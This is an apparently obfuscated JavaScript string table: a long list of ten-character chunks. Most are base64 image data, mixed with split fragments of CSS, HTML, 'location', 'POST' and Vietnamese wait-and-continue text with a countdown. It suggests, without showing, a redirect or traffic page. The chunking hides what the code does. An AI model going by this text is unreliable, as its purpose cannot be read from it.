"XE7vpZOL0r", "sBYvngDApo", "nH9sOOBQc6", "ucnLRHCSLH", "A5xlCv6E+K", "bzQjYM7MZD", "280I2DOzGQ", "rc4NmOoV8e", "614xDx5hbE", "z7wr+5l3K0", "oTxA57YvSR", "//qf+Ms9om", "PofjHpbP6K", "bFDUAwDYhw", "LesULRL19L", "WSjDdh4B4R", "A9QoXzLs1x", "pPiu18TjyO", "jqAfCovLkA", "MdhDPcRS4R", "YQF8u9hO5c", "oZ4AjK131T", "SDr0fLJnJM", "I1CtkgHrNR", "Mi3rBvKiXH", "jwygnvIhUM", "3fCxjein+V", "UC/jB/UKRa", "jD1+iCwnUK", "SvOn2/2Cm2", '2" height=', "BfYQxIA6oF", "xPW9lDGQfP", "dsBh8yobmW", "vdhUA9ZJ7u", "JX3cRKasjZ", "1Kun9ls/E9", "Thzcw+aHz5", "OCORXFP1Gu", "yc3hVjxFCv", "yhb9Z/ovw3", "bNB36QEAwG", "BlBP9ncEbj", "wKC+OAMBTi", "fMAOqVM4B6", "3e8R91jdDv", "npwEVb+rB+", "tton-dr-lo", "6uPoHvNyvH", "EhTcw+ZCXf", "dr-size)) ", "C/jB/W6i0C", "dA3ZT0JxD5", "SrGhT1AACA", "STM4B6yodA", "GUoAACwOlH", "1KjtEveZBU", "TqIYR2EosN", "pgOBE4C6Db", "zLvgHtF7WS", "nnToX5VxpQ", "VkHHvoPZ4B", "D4F6FgNQ79", "fcw8oM6mX8", "OohtJZ4GRB", "paHDoUL1Ct", "F5d7nNvHtY", "I6JepUdW4p", "RD9rdqiXYr", "BOot0MM1A6", "S4YOAAAAp8", "VxRQ7zvEQ0", "9L4B4R0b48", "9rMygXsYP6", "MiAM7mHhoJ", "5mk9bIq/Ox", "NVlwNWywP2", "DwZi6F6DGI", "cPYHBAVb70", "zyB5+cDnkV", "RrLroD1Bs/", "d0wMj/TBQd", "QT9cLzot7Q", "caYxv96lsa", "8PwqjzMlEP", "JhwJjXwDgg", "DqdRUB9Q6g", "H9QrFIF6JS", "vz1EvYp5Ua", "flCvygjqJR", "+pN3WE17O9", "GQOmVHdctv", "9LmHQwG99A", "m6PTv9I4h/", "AMh6aAQCAu", "Vv3+dMYoXf", "6iHkEz9ehN", "WbgfLv/pzU", "88C35.6936", "loOinqhXnB", "0nT9y7R/fM", "eH8RfAtpCR", "zcAADjAu7g", "AABgBlHvXd", "+hv/p9/onn", "NQL7CExg3o", "goD75mYf+w", "jx/cI/o8Wb", "h5yphwoGXK", "57TMxaAzZO", "9cDmcMT3rX", "EP8vjUC/FY", "ZEDolD5hxD", "nE8HQ87pZ8", "1p716OXd81", "NS7sUPU6x4", "hMbMqYPO82", "o131I1Ju4w", "5x/6B/ewMf", "/mKMGOrV/Q", "9qwDD/2HM0", "ZGnTHyVypC", "f/tZvNH/h+", "gOBE4C6DbC", "Hm3O2Pgmdi", "YA9YB6rRlA", "Tf/r//5H2/", "Ke2ARJMaIo", "fpRMf", "+L8sBhwFDX", "z5Mx5CQruY", "IaBep8374J", "qcfqCdnAPW", "WDyRY4/wLj", "evvtIeoBAA", "5g4F6CT0IR", "NmVMmne7Mw", "mEyCFzOPuH", "YSgXQlMYnu", "3Y7j/BrA7z", "qBecF/W6Hy", "gXqFDKBedw", " solid tra", "cAt9G8nX3a", "T9ouJ63t03", "v4bUJ6uUzG", "1yhuCz7A2M", "eMdQDcQCAx", "5u05euhnfR", "h7ol7lvKhX", "oVMhqCHzXg", "vSuth+kcPj", "-dr-paddin", "gjrR+dfnNv", "E8Oo6T+E4a", "eqGYbntPeZ", "m3owDgJA1f", "lod560z+Ge", "/dEPQAAgBi", "M868NB/OAP", "kkGqFe4COr", "DOzGQ3vEo9", "2tNnxB3N69", "ABwHp+8AAD", "67 0.00055", "ivXmPZRzf0", "r9x47/pPwh", "eMC/qJYdEv", "feLfuH3u0Y", "97QNS7f17c", "PNzE8xXZq7", "Dot6NHaJe9", "eVGv+wGinq", "jzlvQ", "lE4FQcQuC8", "AAuEnUu3N+", "HEvxODersZ", "TF0Oyf1kvZ", "Ok/hOGpgZH", "sB/WKRlAvy", "IcQLiBBCA2", "qreVFv+HJR", "5YD4n5Wu/E", "VTjUMM97hL", "ePBxwOGMIg", "P2PIOaWHhq", "qJeJewAAbN", "lieRk8ayGr", "nBf1AACAi/", "6mXiHgAAkI", "EC9gh+o5/o", "7EO1wsEPWC", "EfIg4QOF6h", "EEkQXODWMB", "t0jBM7LH0A", "AC9R4ZQD3l", "UHRKdSyqH6", "3ujIFnYncG", "4G20Q3uLXe", "vagbqCX6gn", "HxAzq7WSAe", "o2PN4uhHpn", "PxAA7hERHS", "/SxT9DTpOB", "NxUA4KPPRj", "xRgx1Kv7Ez", "mBjqdTAML8", "mgoOnVoznx", "8vAjWuk3f+", "/MSNwz1QzD", "zR9X2ZA4zB", "TBOoVMkC95", "GZyJFelOYc", "DUqYd6tZgS", "96110vq261", "V+TsMXibqn", "lvoGS", "AM/NgxgAAC", "j5q5n1TdPp", "DeIwOop3z4", "Xb9Qes7f+h", "1AvsIQkA9U", "D1OsuAPWCe", "Ke9z8TJPdy", "/1APXc4UC+", "PLADAAB0+q", "5y22GHFDvh", "98TsKANfws", "exWlexHLVO", "vEC9Qgao11", "Ef+/1APaUY", "6AY6hUxCBd", "TLxD0AgLm8", "BecF/W6HyD", "4MoJ7sB+rJ", "UA9bq/AKiX", "8JzYOrdkd/", "xHLVOfWyFu", "D/wnXsAAKv", "/8I3COia8r", "A4IgfO5ioy", "HIkaBOoVMk", "8nX3aNncnb", "DdeFAxoBz+", "dDIVBvgR6u", "MON+Pj/i1L", "1DXp2za2I4", "icO7mFTlK9", "6iX28DAD9Q", "goAAAANSUh", "PxL0NBcJCC", "e/ElzzP+hn", "WgYf+wxmgX", "hSDei//jaH", "MLKvidc0bw", "43DvxJc+zf", "8pI1MY9p0G", "u3WM0LvTRq", "QTGj4Syx3Z", "9HNhPjTW4F", "Qvy112sB64", "AICod+/8wa", "gnI35H4QXn", "j+14WXu9Kt", "eBIV1dcsDl", "70b8rIFIZ9", "+foo/EvQ4H", "S+e7j9bMcc", "pyN0mwHnqF", "2rsIInPIHG", "gHUA+q1ZgD", "6rwxQL58xG", "wVDlMGNkXQ", "sTF28L+N48", "3MvBnudNTL", "y/oADyvI7c", "sLrGMojtKY", "fqTd1hNezv", "AcedAdST/Q", "9+4AQ5I1Kv", "RL1sUNQDAA", "aCoBwD1vGE", "SETAACeVG/", "NNcMsOllkT", "BOpZDEC9Mw", "nVLbfN3Qkb", "Sol4l7AACw", "Kb/pn+ofY3", "9Mn6+C8vqF", "Thzcw6YoX/", "xOjHdujdEY", "sBfrA", "PN6yl3J2x8", "Aft7AAIDT9", "FeLMb6xHho", "ww4R/2HE/5", "dSrmoF6gh+", "5i73YGDV+j", "2hB4h6E+9w", "bf3Ovt2KoN", "/gsiZxnjoU", "COw7wNP5Ei", "jXXAjUA+qJ", "lGoB5C3y1e", "K3GXCO+g+H", "l5lh6jXPCT", "2iXveAqDf5", "Rujdun/o3b", "OCTqZYOiHg", "VGUG9JOOBU", "AAuCYPyQAA", "fEDOrtZIB6", "p8DkIwJ4gc", "AwJW98acDA", "MJxCGWw/V3", "OPqJbRkKuy", "qJn3TdHp3+", "7SAJAPVCvy", "XtW/EtRrCA", "jQm7bD6oLp", "vUA+3fwDqe", "DqveurfvIj", "f6LYh6AADA", "1gvONUW8Jo", "HMOVRq4hjq", "cMgeHkO9or", "AvXzxABCaq", "IqL7ygOe6I", "q2V/B6cYUC", "dYwotSCCo1", "ATTzd02ere", "xAPYQQ2lcs", "mXVG//UsAv", "cLIvp+F17x", "8gjyWss", "SkS9yg5Rr3", "wz1QzDc4q/", "nEPXqKRLfz", "o74Z7oXIaR", "tZgTsmdmMh", " }\n  .aler", "McukZ1hs29", "gQW0MljFsR", "986Je8QJRT", "jNa9U765gx", "D0AAIBt8mE", "qHAwb/4i1L", "gXMRk", "6EQqLdAD9c", "KGKF3lw1C7", "4HDyssD+XK", "gPU95wCjLX", "nFH8xmNyDY", "DCyr4nxmrf", "ELzdt0Ds1b", "LdDDNQOoB9", "LePbpnntbD", "4NfEMdQrYh", "+6PvtxGwW4", "gHAMzkIQAA", "cfBgEAACGi", "vHNhf4HDys", "A1heBI5qZw", "aKe6JegAAA", "mQNW5Ejjm8", "5h4sZqCf4g", "ZL0r1bpwDr", "nl4p7ol6hT", "AAADyDD5sA", "ZK91lHee1L", "ERXUM2ZCKi", "XAHAZKJeZY", "5+7dF+hhU5", "h+o5w4H6iX", "i3v0EvfjkF", "L78TBPWyK8", "dLg6Lejd2i", "0L9PBh+rn/", "9GgcgDk78f", "IRqFcygnpJ", "afvFxPU9Ou", "uHkTOfwEIG", "wo6ol64XlR", "B42RlBv1x+", "Y/AbgJ45Yy", "YXFLuCiEyh", "ao11wE6i2g", "JI/uaeE7zx", "CMiohrZLIh", "VAvxWAvVm9", "CT/SsBvYZw", "+e0zMWgM2T", "yH7Yfsq2NT", "LQL0F1Mtlg", "vf4tiMoV4d", "M4+4feLfuH", "5S7n9vLstW", "DUC+wh8QM6", "6+hqWztN/d", "cD6nnOA0ZY", "YGwSJH3sBw", "dQrJ77Rd+4", "gwOnnm9825", "gCAlT/2z+O", "dknXmyTOVy", "JHosgMofsx", "j5p3gbFAD8", "O9L4B4REV1", "HC7OLmI7rc", "lgcY3UqgXi", "x4OOJwxBED", "s7RL3mQVEv", "OpZDEC9Wyv", "Ke6Le4B2iX", "US+JetEOUa", "Wokha", "oV2UE9ZIMU", "828b4pO/07", "XOsj9Q5IjP", "vKiXHBL1sk", "jsTC4Up59H", "Rrzgs6gXzo", "BCCH2NTHAP", "MiRNzAcNCc", "yuIGi5G+x9", "oF5QD4ZCoN", "hUS8bFPUAg", "NijqAQCPyg", "v94geIQv9g", "1FvcP5KUe8", 'nk="http:/', "BViXqVHaJe", "CUM9xKJyAA", "7QE3HIqfA5", "CkuaaBGodJ", "fxg3qFIlCv", "N79Wc3MewD", "ZD9Qr1II1N", "JAtynQYGmc", "DAIBzeOgFA", "8QD3XFwD1E", ";\n    font", "pcgXqFDFCv", "QZAQx7gCA7", "tGUC9qhmoJ", "VGv9aCod4E", "Vv5flpCYmx", "IH0fgPoXON", "uZdzv9zLui", "dx7/uoO9jw", "i9KcQ+bkRO", "Hj/keAectB", "MUfgn4+/6f", "4A6sn+jsBt", "Rvf4tiMoV4", "/HYtgau+lc", "QOZz9Q+SU/", "iMwhe+FE5E", "Vz52716OXd", "zQu9OGoXcx", "+ZCXfopn+X", "FwD1Ent4mI", "WMPBpMvcvw", "GB9zznAaEu", "EhOKxw8KZ3", "ekM3APUCe0", "PTOIAAAAaM", "DqJfbwMAP1", "/Lt9APVaTK", "UEERgz1Gv7", "IFnYncGUE/", "6p93wT2iZ8", "rGUFnYlPGS", "HqNc8KOolU", "McS/E4N6ux", "S6NwwXAVy+", "knOnLPvloD", "BgAALi+Ne6", "bJvBYsONDq", "GekV/UnzXi", "AB1OsuAOol", "Os+IOpN3mE", "6d3xRgx1Kv", "gHNmAPXkDK", "2KOoBAPDI3", "CxQNQLdoh6", "iBI4ShwXw7", "QA4ig/uAHB", "G5SIoZ6b4Q", "OhhyTj9Dju", "hheYeoJ+q1", "ADveSAEAIA", "fUc/qBenIG", "uY9wT9aqGR", "h6nUNrP77R", "7/YO16gXiG", "lS/xSAgA2z", "HzAnBTjHmL", "DvAOpJGUC9", "hKP4QNH7I+", "HvRNf8jzrZ", "/oOwaDv1AM", "vWCeVEvOST", "131I1Ju4w+", "5cB6nUXgHr", "ax4U9ZKoF+", "ve4fvEPQCA", "fOiXtWgqAc", "1APV4J6esj", "EPQAAgHPw4", "AAwH68+LkC", "nhé, định ", "6wzveGQ96w", "1OseEPWec4", "XiRAedN4R2", "4Fwu94Acqh", "M4B6QL3WDK", "52g99COLf2", "B/WGw0G9oB", "oEEJ/kBXuA", "vvMv4x9vX/", "AuyirGRAJ5", "t2r8Kw71pj", "JeEvWiHaJe", "V2uu8ThcMC", "HnQHUk/0JQ", "V/0vstn4nt", "9Ua/1DlGvO", "mjEnzbnfGw", "wzQDqAfVaM", "ZA4CUP3Y7j", "hiToNsInNR", "rNRaDeAurl", "Zw5PmjT83U", "jInqagFkKA", "2YA9eQMoF5", "PgDjAscTh6", "iXvOQqJdEv", "ZlAv4wf1um", "OCLHdd6eAL", "r9WGL9j2Yv", "b7KWy3p2vh", "AIBKb+OeqF", "TfKene+Hsb", "gIIdQhCe4B", "6xHhoDPU6G", "EuhMihcgAB", "6sFQCNRboI", "VrrAOPqIyL", "89ovFvxkFx", "whCQD1QL0m", "dwlDSu8sYw", "DzneASeth6", "AvPi3pDDxD", "DekE97BhbM", "vQXUy2WAet", "U1dJ4POxKY", "+8SiihBCCD", "L1ChkNwY8a", "aZmLQWfI0D", "rHWAs+8++s", "YJEjbWLQOZ", "K62ETDgOGl", "3jhsOtRDPM", "Z2xZhypi93", "gXpNflCvyg", "9YQaGJ40FQ", "5RT9TruUPU", "gROxSEEzgt", "d/cA1BP9jP", "Mjjd1/Zo05", "y4nenQDes5", "t+tuV/+beH", "fcAYLv8Jg2", "6CKupEkTHt", "7brltnn74u", "2aNOZc1MZl", "meHcOIfu/U", "Yrua2F0/C6", "EAQIfeuCfq", "dol7zkKiXR", "dZyDcUqFfI", "sOJ2c3sZ1k", "3i5XzngdIR", "3xG4zcyrPK", "F1YA4LBEvc", "4NvFdiofHl", "aoGRT0AgPk", "DnpMSJHpwg", "YVQTD2F46m", "DO1h4ai+EP", "RxoMZhEtw2", "eJwwLwnr0s", "R/dzj4P2Z9", "B57F0EkTlk", "E2MQfDtGhi", "gDA1Yh6gzv", "eC8qPfwgLg", "o1MZlD9sP2", "3x8B9S467/", "8MoJ7yIVDP", "pid/0snN4V", "wL4mJnPInH", "9GztEve4BU", "4B4aw0/7LE", "qOhqetk0Jn", "mZfbuw/eSj", "R/CFo/JDjH", "ffuY+z7PeI", "s282+ln3hU", "gUPjcAHw1c", "gDWxOIF+uQ", "fIAPWai0C9", "ebe5yLy73G", "zot63Q8Q9U", "a7XhC7a9GB", "iAerdW8ntw", "GmuYblkIeR", "MaJeZYeo1z", "/qdR8S9Sbu", "Cod4EdlneI", "P1OsuAOol9", "XqFDKBedwF", "r3lQ1BP1wv", "FTNGw0MUw4", "0W9mgFR72a", "6zYOinqgXn", "wCIHzwhAmT", "PEOOGk9PAK", "mVgoTDmPPp", "999tduPkkX", "6tX9CQ3Kfk", "Goh3YRPzKE", "TH3WctMvNO", "A69O+pArUl", "9k7DvU8OOJ", "H4DYzr/Kct", "CXqZeIeAAA", "6tX8PTUw0h", "DSeSw19vtJ", "SxTDpWHUd4", "N5iDVu4gl1", "5rBlCvagbq", "980P6g2Hg3", "AMBDRL3KDl", "AygXnMRUO8", "+OfzCF7Ya9", "IZxyL4xf2O", "buGiebfGAO", "hhzvgDO1h4", "IJv18BI5bu", "S7IblfeMnA", "6/0L/9t/65", "Uz4E6lkMQL", "8 5.72465 ", "k0cQ70iBiF", "fIAOopHwL1", "6HwTBQ77rz", "xlyltsMOYf", "l60Q9TrHlg", "3EPQAA2Ccv", "TPiQG8MxlC", "D9cMoB5Qrz", "bxXbdcuua2", "rtM/8y9vX+", "l7rHaJecVj", "rRv/nkSOt7", "UCZOAB2zYG", "v5jPMu81Fd", "qJfzg3pDNw", "DDNQOoB9Rr", "VwDg8ES9yg", "RL5gX9ZJDo", "egCM8kEcAC", "V4wRQ726P0", "JerdOb/RqJ", "1LAag3q2V/", "WbTP/TuVjO", "eHRz0FDkSI", "FbUy8Q9AAA", "nClM3HS+y2", "Vd4h6VUOi3", "AcAnIWXHgC", "7xF4PJPQiG", "9j5OvEH6vS", ">Vui lòng ", "L57qPlLGBN", "4wuIehN3WA", "h0W94PzGol", "oxD9o15RLV", "EXJ1Js0cgR", "hEYMRQr+Fv", "vT7CNXbdm3", "ALD1VDPG4e", "iOE0EJqgXt", "d3rHEP9ODO", "o15oB1Kuag", "5kW97hcQ9S", "veahJe7QTN", "THNpmDAFS1", "mBeo8MoJ7y", "sABwOKJeZY", "9+AMA+oF9W", "aofqNdVwLy", "IojMIfvBGL", "3UzPum6PTv", "5ui07/TO4b", "AOTOcG+fQN", "jq1TEmQfU1", "REBwnUK2SA", "LejR2iXveA", "Jl/k+AOMCx", "NnXu+8m97D", "rZIB6zUWg3", "h6dd8N6SMz", "Ju4w+oCUU/", "ugdEvb7z4h", "0j8zNdcODX", "U6QaBeIQPU", "R2Ku9TDPf8", "WC/btC7u+P", "aYLQQQz1TP", "FDwX6o0Cva", "3fi24TBeE5", "8a3TwLAVOE", "/pUu/hlymg", "vT99U89ovF", "gCol9jDwwz", "WRn/m6bAPa", "NRLMdiLNbt", "usxaZeSedz", "N8Y9crpv+M", "mP7+H2D4sM", "DztcPOH0/4", "V8gA9ZqLQL", "PCCJGgXqFT", "+k7o0DgdRb", "2gHnaMM3oA", "UF6hUyQL3m", "APW6C4B6yT", "JtkXdjqNdx", "JexR2iXvWA", "qfQncIyKiT", "HANgpUa+yQ", "lD1AuHRb1g", "i3kwHqdReA", "ysfu3cux63", "5rYXT8Lp3f", "82/Oz/goEh", "vxoihXt2f0", "Qz1TPKmcnx", "F9hDEgDqgX", "6+T13X7o/9", "AgBPq+Y790", "4wKHkwes7z", "4ABEvcoOUa", "9ZJBUW9zvv", "zcx7APVq/o", "OoF50W97ge", "bEeRcYC/Rg", "rdoXeVOCwA", "5RcfxVlYv/", "/t8dDPYDeg", "H8y1PsSuEd", "dzPvdvqZd0", "AyJeqt5UW/", "aAdSrmoF6g", "9wccUJbfiY", " Sans', 'H", "i3rdB0S9iT", "FPjCpS7Ibl", "XpyBlBPzgD", "qBfaQmEG9n", "EPVGv9Q5Rr", "yPEOOFN7aC", "ZYFiW", "f5awl6g3Mi", "3iVq3iGFcD", "/o/3lDzikD", 's="alert_b', "oOXiXon7VB", "oF4uA9TrLg", "-color);\n ", "N3Qkb3+LYj", "rYQtTL/9Pf", "ALiJ7bQe5C", "+Q3FY1AvOi", "h2iXvfAWaJ", "DWTXh", "npFf1J814u", "hwXw7QROxS", "c4UC+ph4IR", "egNhPTZwj4", "ThPDqOk/hO", "7/9D/3CFn9", "fWy8HoXEVd", "SvBY/mSxsO", "eknUi3aIet", "BUe+9L35e1", "YJOo1HxT1R", "NiBvV2MkC9", "iQeuEeUM/p", "cAAM/JQzgA", "vXy+W8V9wA", "ol8sA9boLQ", "AHhG3ngAgG", "jAAAuIwF4p", "AOMCxxOHrC", "dvt17gGPEP", "ACgi6hX2SH", "XhgMMHhqfY", "7NF/acLg4u", "6npX8UwzJl", "ADu2Pf8zG/", "dDU1dJ4POx", "vsEPWah0S9", "H7u2+9LmHQ", "Ppv7mUPOVM", "x77f73QTqT", "ujdEYdCuOt", "WQSYcBowpZ", "G6N1pwyfoX", "yb3cPUz78p", "tQr2i8xDux", "BsNAvefOu+", "hf5s5b+59y", "FYpAvZIR1E", "eIiD5THt5E", "inGYF6CKHd", "PiHqTd1gMi", "5 35.8438 ", "q40oHGMv+s", "7dy7Hre3ht", "3BAWX4nDu5", "1KjtEveahJ", "6sYE7XEdjW", "L0DqCdlAPW", "jYo6gEAPA8", "v57KhgYcM4", "uMFp+8XE9T", "tpeGIkdaBJ", "tEvXhe1Os+", "QCA8/DiBwD", "7EhTYw8YI6", "YV+IRQiR+W", "vnpnWw80M1", "A7fvMGOChR", "ZHdxDg8DfU", "SjqAQBX8Ma", "CfQu+SOJwd", "z4Ab4h6lR2", "7iJQL7iHVQ", "CMi8y4wFui", "FNzD5kJd+i", "HXFga97jih", "/71ydMH1oo", "KIiIl4REfG", "wZ/0fstnYn", "6sr8jcJuZV", "fhe8nn3Gcl", "kYlvd/ymdi", "PzGol7+lz/", "7AACERL3KD", "GRyncfLWcd", "Bg25TnZ+Mu", "9V93/ubeyA", "46HeKNAL6y", "B+7/6sZuY9", "qgEAJhP1Kj", "6hYvPhXpfA", "Aeeo/3DC36", "MPyDlFP1Gu", "LAPSIieqJ+", "oJ+q13iHqF", "F7GD+p13wD", "9yg5Rr3lI1", "jsP8HsPDUM", "4+tt414TBg", "HUA+q1+iuF", "23fZOqw70Y", "ju/8EszqsY", "P3AACYwUso", "/7NjuYgzcf", "HcE/VO3qEw", "9A1BP1rs6L", "r5iRcDEoZj", "O4RERHF6If", "Rr/sBop6od", "SxhgrQvBeN", "vH6WAw4nZz", "H1gnowFAL1", "/aLiet7dN4", "GQ01UQP+R8", "DYvawBwMKJ", "cFvWCeVGv+", "DbCJzUbpia", "l73wLPvIO4", "wGqNddAOoF", "BI/VXr/zK1", "c+Z48jqd/X", "et0vIOpN3G", "ể tiếp tục", "wjCI7bdt/A", "EPU6x4Q9Sb", "FCCCGUphLc", "9SrFAL1NCN", "4gpAAhvbjk", "L1FlAvlwHq", "IMwi7ol6AA", "v+HJRb9IOG", "e/fonnlaD5", "PU6xrYYtTL", "location", "fWAelX/SlB", "RW/JgRQkvr", "LXkOdHgMUn", "AfVyflBv6A", "AKCeBycAAB", "xmBegghtJ5", "seeASBQvUK", "Cv6k0RO1X9", "/ac3h4hwCp", "7F6F0xB4De", "ZYOiHgBH8g", "zt27L9DDpi", "PEBgICoV9k", "Gtxb7gLj6C", "Qds2xgEixx", "DI6UY6tX8P", "i3gV2WN4h6", "sMoN6mlfge", "1He5JRY5uA", "TqFTJAveZC", "7xSKLEEIIK", "WC86Je9wNE", "/Cc9j4TJ/d", "NDQCYbvlde", "ds2xgEixx5", "BekoRUE8zA", "Yg18MZhqfY", "b1CEahXMoJ", "/aL9Cn00iX", "QjqJRmgXuE", "4KOpdYIflH", "h0A9iwGod2", "TGvgQF9rAx", "gEuriXui3o", "Caq+l/E39Y", "pgZHWSOk1M", "/VkP1CvUgj", "OyQHRT1Rrz", "G0UdE5l1gL", "defs>\n    ", "2zbGARrXqn", "4B6VTNQT/A", "FThPDqOk/h", "iSd1EcgOQR", "vaEbgHqBPS", "2Gt1uPdWRZ", "BLO7umFkfq", "M9SDNQ7M4B", "zuG+HdiUG8", "mHMDz1s1L5", "00X9pwuDh/", "JzEKA+oRAa", "ACg7sWPEQA", "oZPEDmIi9J", "M5w3g0PXqK", "QOwD+GemV/", "MBIKYZ6NX9", "p+ZZh38xnm", "p6aBwDc41v", "i/sr4n/9jf", "OG2/mLi+R+", "rhmAPWAeq0", "UU00MOQ8/U", "ng-top: ca", "05A6infAjU", "xsE97F0FkD", "72sMbQY7vl", "gagn6jXNi3", "ucLvK/B0GL", "f+pEt/MSNw", "US8tEvXy+W", "Xmndf/8Nv/", "cUAfU0I1AP", "1CvkGHIaS4", "LLelWpdOIf", "z7tNGcJzYu", "Ginqh3db7j", "xfiW6l0ah4", "XMl4R6n0J3", "WaLka", "Q9ZoHRb0k6", "qFeESMEzvI", "F6jwygnvIh", "BOo9MoB6yo", "Ce4AfqKUVA", "3AADgnHwQA", "KnAgXO4/cB", "XiED1GsuAv", "P0AtVgnvjD", "0aXuDUL3Yf", "x8tZwFrYjF", "yDqTdxhNSz", "coYwlBv/84", "EAgeVwStW8", "AXq7X+2vk3", "Jzbv5DPNuc", "8gchAXpYsG", "+KjOJXWb/z", "vyyQkAAABF", "+DYXhJdjEG", "PABbJ+pVdo", "GNTbzQjYM7", "RBe5EgFDo3", "o110A6gX3s", "Pga1dHQ1HU", "Sfd8E9IlqA", "h5zTeliZL3", "zhZvAiUW+H", "eBsNAvevPu", "phZH6mCw78", "UPinqiXnhe", "j927l2PX9/", "0+DOq44Ez7", "TEw5JwZQL1", "fQL0WU+p7d", "BnMOBScah5", "91ndoeAehN", "Ue+kHSoOin", "6JeNijqAQC", "0Q9UU/U223", "cQ7d+5Mu/c", "8h6t0537hU", "5tm7sTNr4R", "wX9boGRL15", "Xl7uf2s5zo", "KeknUi3aIe", "on-dr-colo", "Ip59lq3ebG", "v696hFvVKv", "ter;\n  }\n\n", "ftpnCeoVjZ", "IewAAAOvxA", "Wd/HHmD0pU", "dv5X/8z/6f", "L1skFRDwBy", "iXrRD1OseE", "ZhqfYTuMxp", "VDvAOpJfqC", "DgxvbB5XDG", "WJQLsoY6tU", "QB21Br3RL2", "0F1MtlgHrd", "X8DeO735s9", "uxA6HPyNAX", "PGnDeFMa+B", "7xU6xtf3KM", "C4f2AAA4CR", "Jw9Y33MOMN", "2X88T/6PmJ", "OjXj7/A+Ie", '  id="traf', "3F4OCZ1zvv", "tEPW6B7Ye9", "fk7DF4m6ol", "F1pPWzCYcC", "UfXE0SOzUX", "i3t3zol73Q", "mrf/BLO7um", "B6zYWg3gLq", "rohDToXPQQ", "05tF8qf/8g", "6fQL1mgqfO", "53m3KmDTvd", "SGe8tBPV/K", "+5ksK6hUyD", "tton-dr--d", "6o0pw73svM", "uVYd7NZ5h3", "VMDDgnBnOj", "Ot8T+P9gSB", "QwDg2fz7H/", "RLzi/06iXx", "CV9zGGeksG", "EdGDZNMjIl", "ng-bottom:", "xME9bH6457", "56UZAODJRL", "z0Miu0dh3t", "w9eojoamrp", "wlyZNeGyTO", "7GPt+u99No", "agXmAPiRnU", "fHqJew7yoV", "q7GQF7Zjaj", "d4ExbsBxZw", "5RiJyeo4/G", "PnhGfMuuEd", "lQ70vgHhFR", "FR7wI7LO8Q", "HmOETFizYy", "CBqjXXATqL", "Y1AvOHzjqZ", "2MPDDNQr+I", "+Zl9u7D95K", "h/b/SfYxTa", "sQWbY", "UYOnfvvkAP", "VvHPVGv4Q5", "iXsAAMAlHx", "yGY2hj5p53", "d/ymdiePH2", "31pyjR9/j+", "6t1aye/BGQ", "j9LAccTs5u", "0S95kFRL4l", "1II1NOMQL1", "AdBP17px/c", "MhoF615h3/", "lQ1EvbinoD", "eVGv+4CoN3", "LqnfNOHSMu", "ySFRLxsU9Q", "b+cqY/qytu", "5AzeugP6mU", "Q6JeNijqAQ", "ALiHqi3s28", "Pf3iJNQAAH", "7/3Rz64xE8", "2xAcYAABOR", "wjuKXthxOz", "85x4AHJXf5", "ONST/tdN9L", "8YN63UWgXn", "ACF5/EPRuF", "F0E6l1p716", "JT6kAgAAh9", "nvTu5Juzld", "tFHo3PUbvw", "a2Iyh+yH7a", "2Q/1xrzbC/", "sVQe4aGDiB", "9TQTUA+hGP", "pxq/+T13X7", "10FR7wI7LO", "9wT9RruEPW", "Le0ANEvYl3", "pX4HgbD5u3", "6mlGoB5Ce4", "331/eZGnTH", "APDI3vjTBQ", "w9k/RE7ZP0", "AsXxxraFAO", "qBfUg6EQqL", "vYF7Ui+948", "3HsIqBfYg2", "7AaKeqJd9x", "EGEdFl5F8r", "4QgavkZ1ND", "oV8eYBNXXv", "cAdflCKM18", "H6xj//q/Gx", "9U3T6d3rHE", "kB3CMiuqc8", "gan7RcT1/f", "S/aIep1D4h", "LfzEjcM9UM", "ành!!!<br/", "qoygXpIB6h", "9ouJ63t03g", "uePrxT0AAA", "xD1isOiXjA", "6psL1CtkGH", "AAAwCpEvco", "0w7ol68byo", "Oekyfu3aN7", "STqZYOiHgB", "BYf/AHgDtX", "NC7ShwWgJ+", "Cf4gXpKEVB", "EYwfhf/+N/", "cNNN8sAviK", "8xwKuB2yG2", "ZIeo1D4p6S", "r2xj1RDwAA", "Vpt335ja51", "M7M4A6sn+j", "7/Z/S8AoSz", "AAh4vinqi3", "MiRChwahwu", "l9m5n0PA1q", "wDAYYh6lR2", "+8++sD3rwE", "uBPUWUC/nB", "jNzKs8p233", "9t/7G0Km/x", "o5P6g3dANQ", "6PzblgPifl", "LaNwctBpub", "eRM7aGh6NS", "voQfBCNRDC", "NQqDw0aEqh", "vNgCQN8WYo", "9US88L+oNP", "DIf4p6oN3G", "Hw0hONj6I0", "rRjxaiXiXs", "E0b2RRBe5E", "BO6ZaobhOc", "/6gXiajI3D", "O4/wSyuGob", "B/5Q8+wNg/", "ACAOCuvI17", "elp+ZBY5/M", "C37.1357 5", "POST", "1B78l3ePMv", "vWQmK/wTgz", "FDFCvuQjUW", "jHUK/oTxA5", "JqLenfOTol", "7rNfE4svpd", "kPPpYMg5/Q", "   display", "XDTv1hhAvU", "AqBegv0cM0", "KcUMe9qRqA", "h3rTGGCRcy", "yH4vCt8+Ie", "6CJRLxgQ9d", "ại: 0s</di", "lYOEkFpsT4", "hDfOg0MW4H", "X/AAWX5nTi", "DqBTtEva4B", "P2HI8Q44U3", "F1s1y1NhbN", "eGe7z1SfvJ", "+inNw1T6WU", "5.936 35.6", "ygXtUM1BP8", "SEx91nLTLz", "mD0pU15RjW", " 75.74 145", "v/dXfvLFxy", "NQr5AB1Osu", "AAACNXEPVF", "3lf53wb3iI", "sFRL2JOyzn", "A6Le5DsUh0", "Q75EB1HN9A", "E9uTpa7XhC", "3l5l/h0Glz", "BP9jPkyH6g", "8T9wCAZ/CC", "7BvYJA5VBz", "OXd81fnCPi", "IAwCAnRL1K", "HBPWwu1KWf", "oj8zbC6CI5", "e0RERKfKxk", "VenfFwD627", "DNQOoB9Rrz", "7NTGZQ2ZUt", "Ier1HBD1Ju", "VBvgR6uGUA", "OH/6Aohga2", "agf5FjxqHg", "rsmJnPIHGO", "DtGhipfPfR", "DANgGL2UAs", "e9wFRb/IOi", "INgBOohhND", "oTdggGRT0A", "9YUg3ovP6i", "VoznxODv6P", "HAAAeJgPEA", "VCvkAHqNRe", "X9m5zr0bsc", "DcVjUC86fP", "AgA2zFfxAC", "+pnpTVSev0", "VGg95uO7z6", "a0NHlIDe5B", "Vhi/Y9mJw8", "wD9T533gX3", "MEzvIDQuAQ", "/OAPXy/oAD", "L+ptz4t6yS", "NKXF0OMlVr", "2JegwB42Rl", "b//KEW0QEd", "avGIfth/wl", "XeYeoV1pl/", "+xhDvSWDED", 